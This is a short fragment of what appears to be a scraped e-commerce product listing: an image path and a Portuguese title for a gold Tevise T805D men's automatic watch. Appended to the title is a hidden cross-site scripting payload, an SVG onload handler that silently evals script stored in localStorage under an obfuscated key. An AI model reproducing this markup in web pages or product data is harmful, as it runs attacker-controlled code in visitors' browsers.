 Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 